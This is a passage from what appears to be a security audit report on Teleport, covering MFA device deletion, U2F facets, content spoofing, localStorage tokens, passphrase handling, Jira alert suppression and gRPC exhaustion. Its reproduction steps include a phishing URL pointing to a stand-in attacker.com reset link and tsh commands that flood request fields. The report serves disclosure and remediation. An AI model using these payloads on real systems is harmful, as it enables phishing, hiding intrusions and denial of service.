If an attacker manages to register a MFA device with a name containing URL control characters, it won't be possible for a legit user to delete it from the web UI. Only by using the CLI, it will be possible for the user to dispose of it (using the tsh mfa rm <deviceName>).

## Reproduction Steps

The following DELETE request is fired from the Teleport web UI to delete a MFA device for the user defined in the token, given as a query parameter. The device name in the request equals to  $/?#$ "%.

<span id="page-28-0"></span><sup>&</sup>lt;sup>9</sup> <https://webauthn.guide/>



DELETE /v1/webapi/mfa/token/3c48bf81852dbbd34ab0510777b1e613/devices/ %2F%3F%23%22%25 HTTP/1.1 Host: doyensec-win.gravitational.io:3080 Cookie: \_\_Host-grv\_csrf=...4924; \_\_Host-session=...227d Authorization: Bearer 9fc... Content-Type: application/json; charset=utf-8 Connection: close

HTTP/1.1 404 Not Found Content-Type: text/plain; charset=utf-8 X-Content-Type-Options: nosniff Content-Length: 19 Connection: close

404 page not found

A *Not Found* error for the route is returned by the web server.

#### Impact

An attacker compromising a victim's account could register a MFA device and prevent its removal from the web UI.

#### **Complexity**

High, an attacker needs access to a victim's session in order to exploit the issue. MFA removal of the device is still possible by the end-user issuing the tsh mfa rm command.

#### Remediation

**Percent-encoding is a mechanism designed to encode 8-bit characters that have specific meaning in the context of URLs and avoid similar issues. Excessive URL normalization and decoding may lead to unexpected results and should be avoided.**

#### Resources

- "Breaking Parser Logic: Take Your Path Normalization off and Pop 0days Out!", Orange Tsai, Black Hat USA 2018 <https://www.youtube.com/watch?v=CIhHpkybYsY>
- "URL Canonicalization and Normalization", mozilla/chronicle Wiki [https://github-wiki-see.page/m/mozilla/chronicle/wiki/%5Bresearch-notes%5D-URL-Canonicalization](https://github-wiki-see.page/m/mozilla/chronicle/wiki/%5Bresearch-notes%5D-URL-Canonicalization-and-Normalization)[and-Normalization](https://github-wiki-see.page/m/mozilla/chronicle/wiki/%5Bresearch-notes%5D-URL-Canonicalization-and-Normalization)



In the case of applications with multiple authentication endpoints, the U2F specification allows providing a list of allowed addresses (facets). A facet must be an HTTPS URL with a host that is a sub-domain of the domain of the appID of the Teleport proxy, which is checked during authentication attempts. This list is used to prevent malicious websites and proxies from requesting U2F challenges on behalf of the legitimate proxy.

<span id="page-30-4"></span><span id="page-30-3"></span>According to the FIDO AppID and Facet Specification §3.1.3.2<sup>[10](#page-30-0)</sup>, access control decisions should only consider authorized facets served on HTTPS schemes or origins on the same *appId*, only accepting hosts on th[e](#page-30-1) same site<sup>11</sup> (For each Web Origin in the TrustedFacets list, the calculation of the least-specific *private label in the DNS must be a case-insensitive match of that of the AppID URL itself. Entries that do not match must be discarded*).

## Reproduction Steps

<span id="page-30-5"></span>Neither the tstranex/u2f library in verifyClientData<sup>12</sup> nor the registration sequence on Teleport's u2f package is checking that the facets list is well-formed, enforcing the basic checks outlined in the specification section "*Determining if a Caller's FacetID is Authorized for an AppID*" (§ 3.1.2). Additionally, no exception is thrown by the Teleport daemon when insecure entries are provided in the facets u2f section of the YAML config file for the auth server.

#### Impact

While a monkey-in-the-middle (MITM) attack tries to intermediate between the user and the origin during the authentication process, the U2F device protocol can detect it in most situations. In case where Teleport's facets aren't configured correctly, an attacker could launch a phishing or MITM attack to bypass the U2F authentication mechanism.

## **Complexity**

The attack requires either a malicious origin in the list of facets or non-transparent access to a shared network segment.

<span id="page-30-0"></span>[https://fidoalliance.org/specs/fido-v2.0-id-20180227/fido-appid-and-facets-v2.0-id-20180227.html#widl-](https://fidoalliance.org/specs/fido-v2.0-id-20180227/fido-appid-and-facets-v2.0-id-20180227.html#widl-TrustedFacetList-trustedFacets) [10](#page-30-3) [TrustedFacetList-trustedFacets](https://fidoalliance.org/specs/fido-v2.0-id-20180227/fido-appid-and-facets-v2.0-id-20180227.html#widl-TrustedFacetList-trustedFacets)

<span id="page-30-1"></span>[<sup>11</sup>](#page-30-4) <https://html.spec.whatwg.org/multipage/origin.html#same-site>

<span id="page-30-2"></span>[<sup>12</sup>](#page-30-5) <https://github.com/tstranex/u2f/blob/d21a03e0b1d9fc1df59ff54e7a513655c1748b0c/util.go#L101-L113>



## Remediation

**Check that the facets provided in Teleport's configuration file are well-formed and matched correctly.**



While reviewing the web application source code, Doyensec discovered a regression of TEL-Q420-4, where an error reporting functionality used to show a page not found message is vulnerable to content spoofing.

This content spoofing injection attack type is related to an attacker being able to inject arbitrary titles or text into some parameters, which are rendered to the victim's user on the trusted domain. The attack is usually conducted via social engineering or phishing.

## Reproduction Steps

In the following example of exploitation, an attacker crafted a convincing message injecting UTF-8 formatting entities to change the page. When the victim opens the following page:

[https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [admin%20is%20a%20restricted%20path.](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [01%20%01%20%01%20%01%20%01%20For%20security%20reasons,](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [%20your%20user%20account%20is%20now%20locked.](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) [1a2b3c4d5e6f7890](https://doyensec-win.gravitational.io:3080/web/cluster/SECURITY%20CHECK/admin%20is%20a%20restricted%20path.%20%01%20%01%20%01%20%20%01%20%01%20%01%20%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20For%20security%20reasons,%20your%20user%20account%20is%20now%20locked.%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20%01%20Unlock%20your%20account%20by%20copying%20and%20pasting%20the%20following%20URL:%20%01%20%01%20%01%20%01%20%01%20https://attacker.com/fakereset/1a2b3c4d5e6f7890) 

The possible output:





#### Impact

In a successful attack scenario, an attacker could craft a credible response from the Teleport service, using it as a secondary step in a coordinated phishing attack.

## **Complexity**

Complexity to craft the exploit is trivial. However, the payload must be delivered using social engineering (e.g. phishing).

#### Remediation

**Limit the possible set of error messages, only displaying valid error types. If not possible, limit the error message length.**

#### Resources

• "Content Spoofing", OWASP Community Guides [https://owasp.org/www-community/attacks/Content\\_Spoofing](https://owasp.org/www-community/attacks/Content_Spoofing)



The Teleport Web UI uses the localStorage interface to store and retrieve the Authentication Bearer token.

Unlike session cookies, the content of the localStorage object has no expiration time, hence the data stored there will never be removed from the browser. All the storage operations are made using the exported functions from the packages/teleport/src/services/localStorage/localStorage.ts JS module:

```
 [..]
 setBearerToken(token: BearerToken) {
   window.localStorage.setItem(KeysEnum.TOKEN, JSON.stringify(token));
   },
   getBearerToken(): BearerToken {
    const item = window.localStorage.getItem(KeysEnum.TOKEN);
     if (item) {
      return JSON.parse(item);
     }
     return null;
   }
[..]
```
The above methods are called when the application needs to set the Bearer token or retrieve it.

## Reproduction Steps

- 1. Login to the Teleport Application Access dashboard
- 2. Observe that the Authentication Bearer token is saved in the local storage





#### Impact

Saving such a sensitive token within a memory space that it is not automatically cleared could increase the overall exposure of an authentication secret.

## **Complexity**

Using sessionStorage limits an attacker's capabilities in various ways:

- Data stored in sessionStorage is specific to the protocol of the page (mitigating cases of improper HSTS implementations/NTP time shifting<sup>[13](#page-35-0)</sup>)
- <span id="page-35-1"></span>• Whenever a document is loaded in a particular tab in the browser, a unique page session gets created and assigned to that particular tab. That page session is valid only for that particular tab.
- If, for some reason, the local storage is not explicitly cleared after a logout (e.g. a JavaScript error occurs or the user closes the tab too soon after hitting the logout button), session storage can help mitigate any risk of leftover tokens

## Remediation

**Instead of using the** localStorage **object, we highly recommend using the** sessionStorage**.** In this way, the data stored within sessionStorage is cleared when the page session ends.

<span id="page-35-0"></span><sup>13</sup> <https://www.blackhat.com/docs/eu-14/materials/eu-14-Selvi-Bypassing-HTTP-Strict-Transport-Security-wp.pdf>



In the Teleport API, the POST /v1/keypair endpoint is meant to generate an SSH private and public key pair, optionally protected by a password. The function handler responsible for this is defined in teleport/ lib/auth/apiserver.go:967 (srv.generateKeyPair):

```
func (s *APIServer) generateKeyPair(auth ClientI, w http.ResponseWriter, r 
*http.Request, _ httprouter.Params, version string) (interface{}, error) {
 var req *generateKeyPairReq
 if err := httplib.ReadJSON(r, &req); err != nil {
        	 	 return nil, trace.Wrap(err)
 }
 priv, pub, err := auth.GenerateKeyPair(req.Password)
 if err != nil {
        	 	 return nil, trace.Wrap(err)
 }
 return &generateKeyPairResponse{PrivKey: priv, PubKey: string(pub)}, nil
}
```
The GenerateKeyPair function of the auth package internally references native's GenerateKeyPair (teleport/lib/auth/native/native.go:152):

```
// GenerateKeyPair returns fresh priv/pub keypair, takes about 300ms to
// execute.
func GenerateKeyPair(passphrase string) ([]byte, []byte, error) {
 priv, err := rsa.GenerateKey(rand.Reader, constants.RSAKeySize)
 if err != nil {
        	 	 return nil, nil, err
 }
 privDer := x509.MarshalPKCS1PrivateKey(priv)
 privBlock := pem.Block{
        	 	 Type: "RSA PRIVATE KEY",
        	 	 Headers: nil,
        	 	 Bytes: privDer,
 }
 privPem := pem.EncodeToMemory(&privBlock)
 pub, err := ssh.NewPublicKey(&priv.PublicKey)
 if err != nil {
        	 	 return nil, nil, err
 }
 pubBytes := ssh.MarshalAuthorizedKey(pub)
 return privPem, pubBytes, nil
}
```


Unfortunately, even if a passphrase is passed, it is never used in the function to actually encrypt the private keys with it.

#### Reproduction Steps

Send a POST request to the /v1/keypair endpoint, attaching a valid JSON string in the body with a "password" key. Observe that the key pair is returned unencrypted.

#### Impact

Low, most of the internal invocations of native's GenerateKeyPair are called with an empty string as a parameter. This design inaccuracy could generate issues in the future if the function is invoked with a genuine password parameter.

#### **Complexity**

N/A, this is a source code finding related to the hardening of the Teleport functions.

#### Remediation

**Encrypt the key with the provided passphrase using the EncryptPEMBlock<sup>[14](#page-37-0)</sup> function:** 

```
if password != "" {
         block, err = x509.EncryptPEMBlock(rand.Reader, privBlock.Type, 
privBlock.Bytes, []byte(password), x509.PEMCipherAES256)
        if err != ni1 {
             return nil, err
         }
     }
```
<span id="page-37-0"></span>[<sup>14</sup>](#page-37-1) <https://pkg.go.dev/crypto/x509#EncryptPEMBlock>



One of the many objectives of Teleport Access Request bots in organizations is to provide visibility into what's happening on the assets owned by the company. In this way it's possible to provide continuous access monitoring to the appropriate team, helping in detecting intrusions or highlighting any suspicious activity. An attacker in the middle of a privilege escalation attack will consequently be interested in suppressing bot messages flagging their malicious activity. During the course of the engagement, Doyensec discovered a regression of TEL-Q321-6, describing a technique to suppress elevation requests messages for Jira.

Because of a discrepancy between the maximum allowed request body of the Bot server versus the amount allowed by the Jira Cloud APIs, an attacker can use the controlled "Reason" field to craft a request with a large number of bytes. For Jira bots, any "Reason" having more than 300,000 characters will result in a rejection from the Jira Cloud API, preventing the message from firing.

## Reproduction Steps

To reproduce the attack, it is possible to either:

- Instrument a non-transparent proxy between the Teleport web service and the User-Agent through Burp Suite or Fiddler
- Intercept a valid web access request
- Use the Intruder tool or a script to craft the request payload including ~300,000 characters in the request reason value

The request can be fired using the following command:

```
tsh login --proxy 127.0.0.1 --user="access0r" --insecure --request-roles editor 
--request-reason $(python -c 'print("X"*300000)')
```
After firing the request, the Teleport service journal will report the following exception messages:

```
ERRO Failed to process request error:[
ERROR REPORT:
Original Error: *json.UnmarshalTypeError json: cannot unmarshal object into Go 
struct field ErrorResult.Errors of type []string
Stack Trace:
```
**DOYENSEC** 

/Users/test/.go/src/github.com/gravitational/teleport-plugins/access/jira/ client.go:216 main.Jira.CreateIssue /Users/test/.go/src/github.com/gravitational/teleport-plugins/access/jira/ app.go:445 main.(\*App).createIssue /Users/test/.go/src/github.com/gravitational/teleport-plugins/access/jira/ app.go:408 main.(\*App).onPendingRequest /Users/test/.go/src/github.com/gravitational/teleport-plugins/access/jira/ app.go:241 main.(\*App).onWatcherEvent /Users/test/.go/src/github.com/gravitational/teleport-plugins/lib/watcherjob/ watcherjob.go:228 github.com/gravitational/teleport-plugins/lib/ watcherjob.job.eventFuncHandler.func1 /Users/test/.go/src/github.com/gravitational/teleport-plugins/lib/ process.go:195 github.com/gravitational/teleport-plugins/lib.jobFunc.DoJob /Users/test/.go/src/github.com/gravitational/teleport-plugins/lib/process.go:83 github.com/gravitational/teleport-plugins/lib.NewProcess.func2.1 /usr/local/opt/go/libexec/src/runtime/asm\_amd64.s:1581 runtime.goexit User Message: json: cannot unmarshal object into Go struct field ErrorResult.Errors of type []string] request\_id:870d5d15-34ed-42e3-a8aecc9b33b6b4e2 request\_op:put request\_state:PENDING jira/app.go:252

The exception is caused by the code included in gravitational/teleport-plugins/access/jira/ client.go:209:

```
var issue CreatedIssue
_, err = j.client.NewRequest().
         SetContext(ctx).
         SetBody(&input).
         SetResult(&issue).
         Post("rest/api/2/issue")
if err != ni1 {
         return JiraData{}, trace.Wrap(err)
}
```
There is no truncation process for the request reason string anywhere in the bot.go Go module.

#### Impact

In a successful attack scenario, an attacker could prevent Bot messages from being fired and carry out a privilege escalation attack without alerting the team on the assigned channel, increasing the chances of a successful attack.

## **Complexity**

The attacker should own a valid session and the elevation request should also be allowed by the account's assigned role.

#### Remediation

**Limit the length of the request reason and enforce a limit for the whole message sent to the Jira service API.**



Teleport implements an Access Requests feature, allowing creation and review of access requests necessary for a temporary privilege escalation. Since there is no limitation for the *Request Reason* message size, an attacker can exhaust the gRPC resources and prevent this feature from functioning.

## Reproduction Steps

When the user tries to log in and request elevated privileges, the *Request Reason* is passed via its own command-line parameter. The maximum allowed command length, which can be executed, can not be bigger than the value of ARG\_MAX:

\$ getconf ARG\_MAX 1048576

To reproduce the finding, issue the following command four or five times, replacing the values for the user and request-roles arguments to match the configuration file:

\$ tsh login --proxy 127.0.0.1 --user="user" --insecure --request-roles editor  $-$ request-reason \$(python -c 'print("X" $\star$ (1048576-5000))')

After the fourth try, the service becomes unavailable:

\$ tctl requests ls ERROR: grpc: received message larger than max (5218789 vs. 4194304)

The functionality is affected in the same way when an administrator tries to list all requests via the web interface:





#### Impact

An attacker could prevent displaying all request access messages in a successful attack scenario. Since removing the lengthy requests without listing their identifiers is impossible, the fix involves manually cleansing the SQLite database.

#### **Complexity**

The attacker should establish a valid session, and the elevation request should also be allowed by the account's assigned role.

#### Remediation

**Limit the length of the request reason and prevent storing messages bigger than some amount (e.g., 1024B).** 

Additionally, limit the number of requests one user can send. Otherwise, the flood will still be possible by automating sending many short messages.

#### **Resources**

• Teleport Access Requests <https://goteleport.com/docs/enterprise/workflow/#adding-a-reason-to-access-requests>

